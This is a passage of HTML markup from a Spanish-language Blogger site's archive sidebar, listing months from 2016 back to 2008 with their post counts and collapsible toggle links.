<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/03/'>marzo</a>
<span class='post-count' dir='ltr'>(196)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/02/'>febrero</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/01/'>enero</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(2308)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(204)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/10/'>octubre</a>
<span class='post-count' dir='ltr'>(193)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/08/'>agosto</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/07/'>julio</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/06/'>junio</a>
<span class='post-count' dir='ltr'>(167)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/05/'>mayo</a>
<span class='post-count' dir='ltr'>(197)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/04/'>abril</a>
<span class='post-count' dir='ltr'>(254)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/03/'>marzo</a>
<span class='post-count' dir='ltr'>(239)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/02/'>febrero</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/01/'>enero</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(3005)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(279)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/10/'>octubre</a>
<span class='post-count' dir='ltr'>(279)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(265)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/08/'>agosto</a>
<span class='post-count' dir='ltr'>(273)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/07/'>julio</a>
<span class='post-count' dir='ltr'>(313)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/06/'>junio</a>
<span class='post-count' dir='ltr'>(259)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/05/'>mayo</a>
<span class='post-count' dir='ltr'>(257)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/04/'>abril</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/03/'>marzo</a>
<span class='post-count' dir='ltr'>(209)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/02/'>febrero</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/01/'>enero</a>
<span class='post-count' dir='ltr'>(203)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(2534)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/10/'>octubre</a>
<span class='post-count' dir='ltr'>(271)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(219)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/08/'>agosto</a>
<span class='post-count' dir='ltr'>(222)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/07/'>julio</a>
<span class='post-count' dir='ltr'>(259)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/06/'>junio</a>
<span class='post-count' dir='ltr'>(223)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/05/'>mayo</a>
<span class='post-count' dir='ltr'>(216)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/04/'>abril</a>
<span class='post-count' dir='ltr'>(216)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/03/'>marzo</a>
<span class='post-count' dir='ltr'>(190)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/02/'>febrero</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/01/'>enero</a>
<span class='post-count' dir='ltr'>(202)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(2637)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(253)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/10/'>octubre</a>
<span class='post-count' dir='ltr'>(235)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/08/'>agosto</a>
<span class='post-count' dir='ltr'>(224)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/07/'>julio</a>
<span class='post-count' dir='ltr'>(210)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/06/'>junio</a>
<span class='post-count' dir='ltr'>(250)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/05/'>mayo</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/04/'>abril</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/03/'>marzo</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/02/'>febrero</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/01/'>enero</a>
<span class='post-count' dir='ltr'>(258)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(2527)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(237)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(246)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/10/'>octubre</a>
<span class='post-count' dir='ltr'>(263)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/08/'>agosto</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/07/'>julio</a>
<span class='post-count' dir='ltr'>(209)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/06/'>junio</a>
<span class='post-count' dir='ltr'>(220)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/05/'>mayo</a>
<span class='post-count' dir='ltr'>(229)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/04/'>abril</a>
<span class='post-count' dir='ltr'>(188)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/03/'>marzo</a>
<span class='post-count' dir='ltr'>(154)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/02/'>febrero</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/01/'>enero</a>
<span class='post-count' dir='ltr'>(206)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(1925)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(196)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/10/'>octubre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/08/'>agosto</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/07/'>julio</a>
<span class='post-count' dir='ltr'>(130)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/06/'>junio</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/05/'>mayo</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/04/'>abril</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/03/'>marzo</a>
<span class='post-count' dir='ltr'>(164)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/02/'>febrero</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/01/'>enero</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(1383)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/10/'>octubre</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/08/'>agosto</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/07/'>julio</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/06/'>junio</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/05/'>mayo</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/04/'>abril</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/03/'>marzo</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/02/'>febrero</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/01/'>enero</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(1655)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/10/'>octubre</a>
<span class='post-count' dir='ltr'>(131)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/08/'>agosto</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/07/'>julio</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/06/'>junio</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/05/'>mayo</a>
<span class='post-count' dir='ltr'>(186)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/04/'>abril</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
